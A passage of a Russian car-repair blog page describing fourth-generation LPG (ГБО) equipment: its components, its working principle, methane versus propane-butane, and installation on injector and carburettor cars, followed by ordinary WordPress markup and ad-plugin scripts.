<li><strong>Коричневый</strong> . Подключается к управляющему контакту на катушке зажигания. Отсюда берется информация о количестве оборотов двигателя и соответственно происходит автоматическое переключение работы газ-бензин. В случае карбюраторного двигателя отсюда берется сигнал о том, работает двигатель или нет, в случае, если двигатель заглушен подача топлива не осуществляется.</li>
</ul>
<p><iframe src="https://www.youtube.com/embed/XTUY9yF489k?feature=oembed"></iframe></p>
<p style="clear: both"><img src="http://autotopik.ru/wp-content/themes/jnews/assets/img/jeg-empty.png"/></p>
<p>Сегодня мы поговорим про ГБО 4 поколения, особенности конструкции, принцип работы, преимущества перед ранними поколениями ГБО, порядок установки на карбюраторные и инжекторные автомобили, что лучше использовать пропан или бутан. Итак, поехали.</p>
<p>Переоборудование автомобиля под использование газа в качестве основного топлива становится все более актуальным в условия вечно растущих цен на бензин.</p>
<p>Это оборудование позволяет функционировать на более дешевом топливе, без большого вмешательства в конструкцию авто.</p>
<p>С улучшением конструкции автомобиля, а также с ужесточением норм по токсичности, введенных в Европе, которые обозначаются как Евро, модернизировалось и газобаллонное оборудование.</p>
<p>Если ГБО 1 поколения была по конструкции очень простой, без использования электроники, то газовое оборудование 4 поколения – это уже сложное электронно-механическое устройство, хотя суть их работы одна – подача газа в цилиндры двигателя в определенных условиях.</p>
<p>Но у первого поколения газ поступал за счет разрежения, создаваемого в цилиндрах двигателя, и речи о точной дозировке топлива при разных режимах функционирования силовой установки там не шла.</p>
<h2 id="gbo-4-pokoleniya-konstruktsiya">ГБО 4 поколения, конструкция</h2>
<p>Попытка сделать точную дозировку газа была предпринята только при создании ГБО 3 поколения.</p>
<p>Но подход к решению точной подачи газа был не совсем удачным, поскольку оборудование данного поколения устанавливалось параллельно штатной топливной системе, и это привело к слабой реализации контроля подачи газа.</p>
<p style="clear: both"><img src="http://autotopik.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif"/></p>
<p>Электронный блок, которым оснащался смеситель-дозатор опаздывал со считыванием сигналов с лямбда-контроля, в итоге реакция режим работы силовой установки тоже запаздывал.</p>
<p>Данная недоработка была устранена с появлением ГБО 4 поколения. Конструкция этого оборудования уже не является параллельной для штатной системы, а непосредственно подключается к ней.</p>
<p>С появлением ГБО 4 поколения от шагового дозатора-распределителя, который устанавливался на ГБО раннего поколения, отказались.</p>
<p>Дозировка подачи газа у оборудования 4 поколения уже производится электромагнитными форсунками, что обеспечивает высокую точность подачи количества газа в цилиндры.</p>
<p style="clear: both"> <img src="http://autotopik.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif"/><img src="http://autotopik.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif"/> </p>
<p>Конструкция оборудования 4 поколения такова.</p>
<p>Имеется часть оборудования, стандартного для всех поколений ГБО: баллон с мультиклапаном, магистрали высокого давления, газовый клапан, редуктор и трубопроводы низкого давления.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="/vaz-21214-plavajut-oboroty-holostogo-hoda/" target="_blank" class="u0f314f65056ae02e8d029688c989c258"><!-- INLINE RELATED POSTS 3/3 //--><style> .u0f314f65056ae02e8d029688c989c258 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #16A085!important; text-decoration:none; } .u0f314f65056ae02e8d029688c989c258:active, .u0f314f65056ae02e8d029688c989c258:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u0f314f65056ae02e8d029688c989c258 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u0f314f65056ae02e8d029688c989c258 .ctaText { font-weight:bold; color:#000000; text-decoration:none; font-size: 16px; } .u0f314f65056ae02e8d029688c989c258 .postTitle { color:#16A085; text-decoration: underline!important; font-size: 16px; } .u0f314f65056ae02e8d029688c989c258:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Ваз 21214 плавают обороты холостого хода</span></div></a></div><p style="clear: both"><img src="http://autotopik.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif"/> </p>
<p>Помимо этого, в конструкцию включена рампа с установленными в ней электромагнитными форсунками и электронный блок управления, который и осуществляет управление ими.</p>
<p>Также для точности определения некоторых параметров, влияющих на подачу газа, оборудование оснащается датчиками температуры и давления газа.</p>
<p style="clear: both"><img src="http://autotopik.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif"/> <img src="http://autotopik.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif"/> </p>
<h2 id="printsip-raboty">Принцип работы</h2>
<p>Работает газовая установка 4 поколения по такому принципу.</p>
<p>Электронный блок управления подключается к проводке между блоком управления штатной топливной системы и бензиновыми форсунками.</p>
<p>Сигнал, идущий от блока к форсункам, считывается блоком управления газовой системой и на основе данного сигнала производится расчет количества газа, требуемого для подачи в цилиндр в данный момент.</p>
<p>После этого сигнал передается на газовую рампу. Газ в ней находится постоянно под определенным давлением, которое он получил от газового редуктора.</p>
<p>Поступивший на рампу сигнал производит открытие клапана электромагнитной форсункой, и газ поступает во впускной коллектор.</p>
<p>Этот сигнал также и произведет закрытие клапана форсунки, чем обеспечивается высокая точность подачи топлива.</p>
<p>В итоге получается, что управление топливной системой производится штатным электронным блоком управления на основе датчиков лямбда-контроля.</p>
<p>Блок управления газовым оборудованием лишь преобразует сигнал штатного блока под требования, которые нужны для нормальной работы силовой установки на газу.</p>
<p>В этом и заключается особенность работы ГБО 4 поколения.</p>
<p style="clear: both"><img src="http://autotopik.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif"/> </p>
<h2 id="chto-luchshe-ispolzovat-metan-ili-propan">Что лучше использовать метан или пропан?</h2>
<p>Газовая установка 4 поколения в качестве топлива может потреблять как метан, так и пропан-бутан. Из-за используемого вида газа ГБО 4 поколения по конструкции между собой отличаются.</p>
<p>Поскольку метан в баллонах содержится под высоким давлением, то и баллоны должны соответствующие.</p>
<p>На выходе с баллона в конструкцию включен фильтр, для улавливания механических примесей в газе.</p>
<p>Газовые магистрали должны выдерживать высокое давление. Газовый редуктор у авто работающего на этом газе имеет две секции, проходя через которые, давление газа снижается до нужного. В остальном конструкция не меняется.</p>
<p>Недостатком использования этого вида газа является большой вес баллонов, что не всегда приемлемо на легковых авто.</p>
<p>К тому же метановых заправочных станций значительно меньше. Но этот газ – дешевле, поэтому его применение более актуально на коммерческом транспорте.</p>
<p style="clear: both"><img src="http://autotopik.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif"/> </p>
<p>На установках, рассчитанных на использование пропан-бутана, поскольку этот газ находится в сжиженном состоянии, баллон по габаритам и весу значительно меньше.</p>
<p>Редуктор под этот газ имеет только одну секцию. Очистка газа от примесей производится фильтром, включенным в конструкцию после редуктора.</p>
<p style="clear: both"><img src="http://autotopik.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif"/> </p>
<h2 id="ustanovka-oborudovaniya-na-inzhektornye-i">Установка оборудования на инжекторные и карбюраторные авто</h2>
<p>Подключение всех элементов ГБО 4 поколения, кроме проводки, сравнительно не сложное. На заданное место устанавливается баллон, от него прокладываются магистрали к газовому клапану.</p>
<p>От газового клапана идут трубопроводы к редуктору. А из редуктора выходит трубопровод, идущий к газовой рампе. От газовой рампы идут трубки к впускному коллектору.</p>
<p>Затем производится подключение электронного блока управления к проводке штатной системы питания.</p>
<p style="clear: both"><img src="http://autotopik.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif"/> </p>
<p>Установить ГБО 4 поколения на карбюраторные авто можно, но технологически это сделать сложно.</p>
<p>И если установить все элементы, начиная от баллона и заканчивая газовой рампой можно, то проблема возникает в управлении этим оборудованием.</p>
<p>Поскольку штатного блока управления топливной системой у карбюраторного двигателя нет, то и сигнал для управления газовыми форсунками брать неоткуда.</p>
<p>Некоторые умельцы, чтобы оборудование этого поколения на авто с карбюратором работало, начинают с установки датчиков, которые нужны для снятия требуемых показателей – температуры газа и охлаждающей жидкости, давления, лямбда-зонд.</p>
<p>Затем делают самодельные блоки управления, от которого и используется сигнал для блока управления ГБО.</p>
<p>По сути, они создают на карбюраторном двигателе имитацию работы инжекторной системы питания. Но это все очень сложно в реализации.</p>
<p>Поэтому установка данного оборудования на карбюраторное авто для любителя самому является практически неразрешимой задачей, поскольку придется решать множество проблем, которые возникают в процессе подключения оборудования.</p>
<p style="clear: both"><img src="http://autotopik.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif"/> </p>
<p>Установить ГБО 4 поколения на инжекторный автомобиль самому можно. Нужно лишь правильно разместить все оборудование и выполнить врезку во впускной коллектор, произвести проверку герметичности системы.</p>
<p>Более сложнее произвести подключение к штатной системе питания. Важно не перепутать провода.</p>
<p style="clear: both"><img src="http://autotopik.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif"/> <img src="http://autotopik.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif"/> </p>
<h2 id="podvodim-itog">Подводим итог</h2>
<p>Сейчас ГБО 4 поколения является самым распространенным. При его установке не нарушаются параметры работы бензиновой системы питания.</p>
<p>Высокая точность дозировки обеспечивает более экономичный расход. В случае какого-то нарушения работы оборудования автомобиль автоматически переходит на использование бензина.</p>
<p>Конструкция этого ГБО четвертного поколения является универсальной, что позволяет ее использовать на двигателях с разным количеством цилиндров, нужно лишь подобрать редуктор по производительности и установить рампу с требуемым количеством электромагнитных форсунок.</p>
<p><iframe src="https://www.youtube.com/embed/0nInpsd1Foc?rel=0&amp;modestbranding=1"></iframe></p>
<p>При этом установка этого оборудования не нарушает заданную норму токсичности. Продолжение, установка ГБО 4 поколения своими руками.</p>
<div class="flat_pm_end"></div><div class="yarpp-related yarpp-related-none">
<p>No related posts.</p>
</div>
    </div><!-- .entry-content -->

</article>






    <div class="rating-box">
        <div class="rating-box__header">Оцените статью</div>
		<div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="16906" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div>    </div>


    <div class="entry-social">
		
        		<div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image=""></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span></div>            </div>





    <meta itemprop="author" content="bezopasnost">
<meta itemscope itemprop="mainEntityOfPage" itemtype="http://schema.org/WebPage" itemid="/shema-podkljuchenija-gaza-lovato/" content="Схема подключения газа ловато">
    <meta itemprop="dateModified" content="2019-08-20">
<div itemprop="publisher" itemscope itemtype="http://schema.org/Organization" style="display: none;"><meta itemprop="name" content="Прокачай АВТО"><meta itemprop="telephone" content="Прокачай АВТО"><meta itemprop="address" content=""></div>
<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/shema-podkljuchenija-gaza-lovato/#respond" style="display:none;">Отменить ответ</a></small></div><form action="/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label class="screen-reader-text" for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required="required" placeholder="Имя"/></p>
<p class="comment-form-email"><label class="screen-reader-text" for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" required="required" placeholder="Email"/></p>
<p class="comment-form-url"><label class="screen-reader-text" for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" placeholder="Сайт"/></p>
<p class="comment-form-comment"><label class="screen-reader-text" for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required" placeholder="Комментарий"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий"/> <input type="hidden" name="comment_post_ID" value="16906" id="comment_post_ID"/>
<input type="hidden" name="comment_parent" id="comment_parent" value="0"/>
</p></form>	</div><!-- #respond -->
	

    
</div><!-- #comments -->

            </main><!-- #main -->
        </div><!-- #primary -->

        
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
    <div class="sticky-sidebar js-sticky-sidebar">

        
        <div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">
<script type="text/javascript">(function(w,doc) {
if (!w.__utlWdgt ) {
    w.__utlWdgt = true;
    var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('http:' == w.location.protocol ? 'http' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
}})(window,document);
</script>
<div data-mobile-view="true" data-share-size="30" data-like-text-enable="false" data-background-alpha="0.0" data-pid="1844284" data-mode="share" data-background-color="#ffffff" data-share-shape="round-rectangle" data-share-counter-size="12" data-icon-color="#ffffff" data-mobile-sn-ids="fb.vk.tw.ok.wh.tm.vb." data-text-color="#000000" data-buttons-color="#FFFFFF" data-counter-background-color="#ffffff" data-share-counter-type="common" data-orientation="horizontal" data-following-enable="false" data-sn-ids="fb.vk.tw.ok.mr." data-preview-mobile="false" data-selection-enable="true" data-exclude-show-more="false" data-share-style="1" data-counter-background-alpha="1.0" data-top-button="false" class="uptolike-buttons"></div></div></div><div id="categories-3" class="widget widget_categories"><div class="widget-header">Рубрики</div>		<ul>
				<li class="cat-item cat-item-27"><a href="/category/faq/">FAQ</a>
</li>
	<li class="cat-item cat-item-22"><a href="/category/avtovaz/">Автоваз</a>
</li>
	<li class="cat-item cat-item-23"><a href="/category/avtoehlektrika/">Автоэлектрика</a>
</li>
	<li class="cat-item cat-item-24"><a href="/category/komplektuyushchie/">Комплектующие</a>
</li>
	<li class="cat-item cat-item-25"><a href="/category/kuzov/">Кузов</a>
</li>
	<li class="cat-item cat-item-1"><a href="/category/remont-avto/">Ремонт авто</a>
</li>
	<li class="cat-item cat-item-32"><a href="/category/%d1%88%d0%b8%d0%bd%d1%8b/">Шины</a>
</li>
		</ul>
			</div>
        
    </div>
</aside><!-- #secondary -->

    
    

</div><!--.site-content-inner-->


</div><!--.site-content-->





<div class="site-footer-container ">

    

    <!--a590075f--><!--a590075f--><!--4ebcb592--><!--4ebcb592--><footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">

            <div class="footer-widgets footer-widgets-5"><div class="footer-widget"><div id="media_image-2" class="widget widget_media_image"><img width="150" height="150" src="/wp-content/uploads/2021/12/maintenance-150x150.png" class="image wp-image-19257  attachment-thumbnail size-thumbnail" alt="" style="max-width: 100%; height: auto;" srcset="/wp-content/uploads/2021/12/maintenance-150x150.png 150w, /wp-content/uploads/2021/12/maintenance-300x300.png 300w, /wp-content/uploads/2021/12/maintenance-400x400.png 400w, /wp-content/uploads/2021/12/maintenance-100x100.png 100w, /wp-content/uploads/2021/12/maintenance-e1639124576204.png 125w" sizes="(max-width: 150px) 100vw, 150px"/></div></div><div class="footer-widget"><div id="nav_menu-3" class="widget widget_nav_menu"><div class="widget-header">О сайте</div><div class="menu-footer1-container"><ul id="menu-footer1" class="menu"><li id="menu-item-19301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19301"><a href="/kontakty/">Контакты</a></li>
<li id="menu-item-19343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19343"><a href="/sitemap.html">Карта сайта</a></li>
</ul></div></div></div><div class="footer-widget"><div id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-header">Популярные рубрики</div><div class="menu-footer2-container"><ul id="menu-footer2" class="menu"><li id="menu-item-19303" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19303"><a href="/category/avtovaz/">Автоваз</a></li>
<li id="menu-item-19304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19304"><a href="/category/avtoehlektrika/">Автоэлектрика</a></li>
<li id="menu-item-19305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19305"><a href="/category/kolesa/">Колеса</a></li>
</ul></div></div></div><div class="footer-widget"><div id="nav_menu-4" class="widget widget_nav_menu"><div class="widget-header">Помощь по ремонту</div><div class="menu-footer3-container"><ul id="menu-footer3" class="menu"><li id="menu-item-19315" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19315"><a href="/category/komplektuyushchie/">Комплектующие</a></li>
<li id="menu-item-19316" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19316"><a href="/category/kuzov/">Кузов</a></li>
<li id="menu-item-19317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19317"><a href="/category/remont-avto/">Ремонт авто</a></li>
<li id="menu-item-19318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19318"><a href="/category/faq/">FAQ</a></li>
</ul></div></div></div><div class="footer-widget"><div id="text-2" class="widget widget_text">			<div class="textwidget"><p><span style="font-weight: 400;">Этот сайт использует cookie<br/>
</span>для хранения данных.</p>
</div>
		</div><div id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-footer4-container"><ul id="menu-footer4" class="menu"><li id="menu-item-19492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19492"><a href="/privacy/">Политика конфиденциальности</a></li>
<li id="menu-item-19493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19493"><a href="/polzovatelskoe-soglashenie/">Пользовательское соглашение</a></li>
</ul></div></div></div></div>
            
<div class="footer-bottom">
    <div class="footer-info">
        © 2022 Прокачай АВТО - ремонт и тюнингавтомобилей своими руками
	        </div>

    </div>
        </div>
    </footer><!--.site-footer-->
</div>


    <button type="button" class="scrolltop js-scrolltop"></button>

</div><!-- #page -->

<link rel="stylesheet" id="yarppRelatedCss-css" href="/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.4.12" media="all"/>
<script type="text/javascript">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/oilinmotor.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script src="/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.7"></script>
<script type="text/javascript">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"http:\/\/oilinmotor.ru\/wp-admin\/admin-ajax.php","nonce":"4983647b25"};
var wpshop_views_counter_params = {"url":"http:\/\/oilinmotor.ru\/wp-admin\/admin-ajax.php","nonce":"4983647b25","is_postviews_enabled":"","post_id":"16906"};
/* ]]> */
</script>
<script src="/wp-content/themes/reboot/assets/js/scripts.min.js?ver=1.4.7"></script>
<script src="/wp-includes/js/comment-reply.min.js?ver=5.4.12"></script>
<script src="/wp-includes/js/wp-embed.min.js?ver=5.4.12"></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return 